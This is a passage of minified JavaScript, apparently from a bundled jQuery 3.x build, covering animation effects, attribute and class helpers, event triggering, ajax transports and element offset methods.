n,i=0,r=(e=x(e)?(t=e,["*"]):e.match(I)).length;i<r;i++)n=e[i],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,u,h,c="width"in t||"height"in t,d=this,p={},f=e.style,g=e.nodeType&&se(e),m=G.get(e,"fxshow");for(i in n.queue||(null==(s=S._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,S.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],gt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(g?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;g=!0}p[i]=m&&m[i]||S.style(e,i)}if((l=!S.isEmptyObject(t))||!S.isEmptyObject(p))for(i in c&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=G.get(e,"display")),"none"===(h=S.css(e,"display"))&&(u?h=u:(ue([e],!0),u=e.style.display||u,h=S.css(e,"display"),ue([e]))),("inline"===h||"inline-block"===h&&null!=u)&&"none"===S.css(e,"float")&&(l||(d.done(function(){f.display=u}),null==u&&(h=f.display,u="none"===h?"":h)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,p)l||(m?"hidden"in m&&(g=m.hidden):m=G.access(e,"fxshow",{display:u}),o&&(m.hidden=!g),g&&ue([e],!0),d.done(function(){for(i in g||ue([e]),G.remove(e,"fxshow"),p)S.style(e,i,p[i])})),l=bt(g?m[i]:0,i,d),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),S.speed=function(e,t,n){var i=e&&"object"==_typeof(e)?S.extend({},e):{complete:n||!n&&t||x(e)&&e,duration:e,easing:n&&t||t&&!x(t)&&t};return S.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in S.fx.speeds?i.duration=S.fx.speeds[i.duration]:i.duration=S.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){x(i.old)&&i.old.call(this),i.queue&&S.dequeue(this,i.queue)},i},S.fn.extend({fadeTo:function(e,t,n,i){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=wt(this,S.extend({},t),s);(o||G.get(this,"finish"))&&e.stop(!0)}var o=S.isEmptyObject(t),s=S.speed(e,n,i);return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(r,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof r&&(o=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=S.timers,i=G.get(this);if(t)i[t]&&i[t].stop&&s(i[t]);else for(t in i)i[t]&&i[t].stop&&mt.test(t)&&s(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,r)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=G.get(this),n=t[s+"queue"],i=t[s+"queueHooks"],r=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,s,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===s&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,i){var r=S.fn[i];S.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(xt(i,!0),e,t,n)}}),S.each({slideDown:xt("show"),slideUp:xt("hide"),slideToggle:xt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){S.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(ct=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),ct=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){dt||(dt=!0,yt())},S.fx.stop=function(){dt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(i,e){return i=S.fx&&S.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=E.setTimeout(e,i);t.stop=function(){E.clearTimeout(n)}})},pt=C.createElement("input"),ft=C.createElement("select").appendChild(C.createElement("option")),pt.type="checkbox",v.checkOn=""!==pt.value,v.optSelected=ft.selected,(pt=C.createElement("input")).value="t",pt.type="radio",v.radioValue="t"===pt.value;var Tt,Et=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(r=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?Tt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=S.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(I);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),Tt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var s=Et[t]||S.find.attr;Et[t]=function(e,t,n){var i,r,o=t.toLowerCase();return n||(r=Et[o],Et[o]=i,i=null!=s(e,t,n)?o:null,Et[o]=r),i}});var Ct=/^(?:input|select|textarea|button)$/i,St=/^(?:a|area)$/i;function kt(e){return(e.match(I)||[]).join(" ")}function At(e){return e.getAttribute&&e.getAttribute("class")||""}function Nt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,r=S.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||St.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,l=0;if(x(t))return this.each(function(e){S(this).addClass(t.call(this,e,At(this)))});if((e=Nt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+kt(r)+" "){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=kt(i))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,l=0;if(x(t))return this.each(function(e){S(this).removeClass(t.call(this,e,At(this)))});if(!arguments.length)return this.attr("class","");if((e=Nt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+kt(r)+" "){for(s=0;o=e[s++];)for(;-1<i.indexOf(" "+o+" ");)i=i.replace(" "+o+" "," ");r!==(a=kt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(r,t){var o=_typeof(r),s="string"===o||Array.isArray(r);return"boolean"==typeof t&&s?t?this.addClass(r):this.removeClass(r):x(r)?this.each(function(e){S(this).toggleClass(r.call(this,e,At(this),t),t)}):this.each(function(){var e,t,n,i;if(s)for(t=0,n=S(this),i=Nt(r);e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==r&&"boolean"!==o||((e=At(this))&&G.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===r?"":G.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+kt(At(n))+" ").indexOf(t))return!0;return!1}});var Lt=/\r/g;S.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=x(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(i=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Lt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:kt(S.text(e))}},select:{get:function(e){var t,n,i,r=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?o+1:r.length;for(i=o<0?l:s?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=S.makeArray(t),s=r.length;s--;)((i=r[s]).selected=-1<S.inArray(S.valHooks.option.get(i),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in E;function zt(e){e.stopPropagation()}var Ot=/^(?:focusinfocus|focusoutblur)$/;S.extend(S.event,{trigger:function(e,t,n,i){var r,o,s,a,l,u,h,c,d=[n||C],p=y.call(e,"type")?e.type:e,f=y.call(e,"namespace")?e.namespace.split("."):[];if(o=c=s=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Ot.test(p+S.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),l=p.indexOf(":")<0&&"on"+p,(e=e[S.expando]?e:new S.Event(p,"object"==_typeof(e)&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),h=S.event.special[p]||{},i||!h.trigger||!1!==h.trigger.apply(n,t))){if(!i&&!h.noBubble&&!g(n)){for(a=h.delegateType||p,Ot.test(a+p)||(o=o.parentNode);o;o=o.parentNode)d.push(o),s=o;s===(n.ownerDocument||C)&&d.push(s.defaultView||s.parentWindow||E)}for(r=0;(o=d[r++])&&!e.isPropagationStopped();)c=o,e.type=1<r?a:h.bindType||p,(u=(G.get(o,"events")||Object.create(null))[e.type]&&G.get(o,"handle"))&&u.apply(o,t),(u=l&&o[l])&&u.apply&&U(o)&&(e.result=u.apply(o,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(d.pop(),t)||!U(n)||l&&x(n[p])&&!g(n)&&((s=n[l])&&(n[l]=null),S.event.triggered=p,e.isPropagationStopped()&&c.addEventListener(p,zt),n[p](),e.isPropagationStopped()&&c.removeEventListener(p,zt),S.event.triggered=void 0,s&&(n[l]=s)),e.result}},simulate:function(e,t,n){var i=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(i,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){S.event.simulate(i,e.target,S.event.fix(e))}S.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,i);t||e.addEventListener(n,r,!0),G.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,i)-1;t?G.access(e,i,t):(e.removeEventListener(n,r,!0),G.remove(e,i))}}});var Dt=E.location,jt={guid:Date.now()},Ht=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new E.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var It=/\[\]$/,Mt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;function Rt(n,e,i,r){var t;if(Array.isArray(e))S.each(e,function(e,t){i||It.test(n)?r(n,t):Rt(n+"["+("object"==_typeof(t)&&null!=t?e:"")+"]",t,i,r)});else if(i||"object"!==w(e))r(n,e);else for(t in e)Rt(n+"["+t+"]",e[t],i,r)}S.param=function(e,t){function n(e,t){var n=x(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){n(this.name,this.value)});else for(i in e)Rt(i,e[i],t,n);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&qt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!de.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}}):{name:t.name,value:n.replace(Mt,"\r\n")}}).get()}});var Bt=/%20/g,Wt=/#.*$/,$t=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,_t=/^(?:GET|HEAD)$/,Vt=/^\/\//,Xt={},Ut={},Yt="*/".concat("*"),Gt=C.createElement("a");function Kt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(I)||[];if(x(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Qt(t,r,o,s){var a={},l=t===Ut;function u(e){var i;return a[e]=!0,S.each(t[e]||[],function(e,t){var n=t(r,o,s);return"string"!=typeof n||l||a[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),u(n),!1)}),i}return u(r.dataTypes[0])||!a["*"]&&u("*")}function Jt(e,t){var n,i,r=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&S.extend(!0,e,i),e}Gt.href=Dt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Dt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Yt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,S.ajaxSettings),t):Jt(S.ajaxSettings,e)},ajaxPrefilter:Kt(Xt),ajaxTransport:Kt(Ut),ajax:function(e,t){"object"==_typeof(e)&&(t=e,e=void 0),t=t||{};var h,c,d,n,p,i,f,g,r,o,m=S.ajaxSetup({},t),y=m.context||m,v=m.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=m.statusCode||{},s={},a={},l="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(f){if(!n)for(n={};t=Ft.exec(d);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return f?d:null},setRequestHeader:function(e,t){return null==f&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==f&&(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(f)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||l;return h&&h.abort(t),u(0,t),this}};if(x.promise(T),m.url=((e||m.url||Dt.href)+"").replace(Vt,Dt.protocol+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=(m.dataType||"*").toLowerCase().match(I)||[""],null==m.crossDomain){i=C.createElement("a");try{i.href=m.url,i.href=i.href,m.crossDomain=Gt.protocol+"//"+Gt.host!=i.protocol+"//"+i.host}catch(e){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=S.param(m.data,m.traditional)),Qt(Xt,m,t,T),f)return T;for(r in(g=S.event&&m.global)&&0==S.active++&&S.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!_t.test(m.type),c=m.url.replace(Wt,""),m.hasContent?m.data&&m.processData&&0===(m.contentType||"").indexOf("application/x-www-form-urlencoded")&&(m.data=m.data.replace(Bt,"+")):(o=m.url.slice(c.length),m.data&&(m.processData||"string"==typeof m.data)&&(c+=(Ht.test(c)?"&":"?")+m.data,delete m.data),!1===m.cache&&(c=c.replace($t,"$1"),o=(Ht.test(c)?"&":"?")+"_="+jt.guid+++o),m.url=c+o),m.ifModified&&(S.lastModified[c]&&T.setRequestHeader("If-Modified-Since",S.lastModified[c]),S.etag[c]&&T.setRequestHeader("If-None-Match",S.etag[c])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Yt+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(r,m.headers[r]);if(m.beforeSend&&(!1===m.beforeSend.call(y,T,m)||f))return T.abort();if(l="abort",b.add(m.complete),T.done(m.success),T.fail(m.error),h=Qt(Ut,m,t,T)){if(T.readyState=1,g&&v.trigger("ajaxSend",[T,m]),f)return T;m.async&&0<m.timeout&&(p=E.setTimeout(function(){T.abort("timeout")},m.timeout));try{f=!1,h.send(s,u)}catch(e){if(f)throw e;u(-1,e)}}else u(-1,"No Transport");function u(e,t,n,i){var r,o,s,a,l,u=t;f||(f=!0,p&&E.clearTimeout(p),h=void 0,d=i||"",T.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s=s||r}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(m,T,n)),!r&&-1<S.inArray("script",m.dataTypes)&&(m.converters["text script"]=function(){}),a=function(e,t,n,i){var r,o,s,a,l,u={},h=e.dataTypes.slice();if(h[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(o=h.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=h.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],h.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(m,a,T,r),r?(m.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(S.lastModified[c]=l),(l=T.getResponseHeader("etag"))&&(S.etag[c]=l)),204===e||"HEAD"===m.type?u="nocontent":304===e?u="notmodified":(u=a.state,o=a.data,r=!(s=a.error))):(s=u,!e&&u||(u="error",e<0&&(e=0))),T.status=e,T.statusText=(t||u)+"",r?x.resolveWith(y,[o,u,T]):x.rejectWith(y,[T,u,s]),T.statusCode(w),w=void 0,g&&v.trigger(r?"ajaxSuccess":"ajaxError",[T,m,r?o:s]),b.fireWith(y,[T,u]),g&&(v.trigger("ajaxComplete",[T,m]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,r){S[r]=function(e,t,n,i){return x(t)&&(i=i||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:r,dataType:i,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(x(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return x(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=x(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new E.XMLHttpRequest}catch(e){}};var Zt={0:200,1223:204},en=S.ajaxSettings.xhr();v.cors=!!en&&"withCredentials"in en,v.ajax=en=!!en,S.ajaxTransport(function(r){var o,s;if(v.cors||en&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=s=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Zt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=o(),s=i.onerror=i.ontimeout=o("error"),void 0!==i.onabort?i.onabort=s:i.onreadystatechange=function(){4===i.readyState&&E.setTimeout(function(){o&&s()})},o=o("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(i[0])},abort:function(){r&&r()}}});var tn,nn=[],rn=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||S.expando+"_"+jt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,s=!1!==e.jsonp&&(rn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=x(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(rn,"$1"+i):!1!==e.jsonp&&(e.url+=(Ht.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||S.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=E[i],E[i]=function(){o=arguments},n.always(function(){void 0===r?S(E).removeProp(i):E[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,nn.push(i)),o&&x(r)&&r(o[0]),o=r=void 0}),"script"}),v.createHTMLDocument=((tn=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tn.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(i)):t=C),o=!n&&[],(r=N.exec(e))?[t.createElement(r[1])]:(r=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],r.childNodes)));var i,r,o},S.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return-1<a&&(i=kt(e.slice(a)),e=e.slice(0,a)),x(t)?(n=t,t=void 0):t&&"object"==_typeof(t)&&(r="POST"),0<s.length&&S.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?S("<div>").append(S.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,u=S.css(e,"position"),h=S(e),c={};"static"===u&&(e.style.position="relative"),a=h.offset(),o=S.css(e,"top"),l=S.css(e,"left"),r=("absolute"===u||"fixed"===u)&&-1<(o+l).indexOf("auto")?(s=(i=h.position()).top,i.left):(s=parseFloat(o)||0,parseFloat(l)||0),x(t)&&(t=t.call(e,n,S.extend({},a))),null!=t.top&&(c.top=t.top-a.top+s),null!=t.left&&(c.left=t.left-a.left+r),"using"in t?t.using.call(e,c):("number"==typeof c.top&&(c.top+="px"),"number"==typeof c.left&&(c.left+="px"),h.css(c))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===S.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),r.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-S.css(i,"marginTop",!0),left:t.left-r.left-S.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===S.css(e,"position");)e=e.offsetParent;return e||ie})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o="pageYOffset"===r;S.fn[t]=function(e){return $(this,function(e,t,n){var i;if(g(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return i?i[r]:e[t];i?i.scrollTo(o?i.pageXOffset:n,o?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Ke(v.pixelPosition,function(e,t){if(t)return 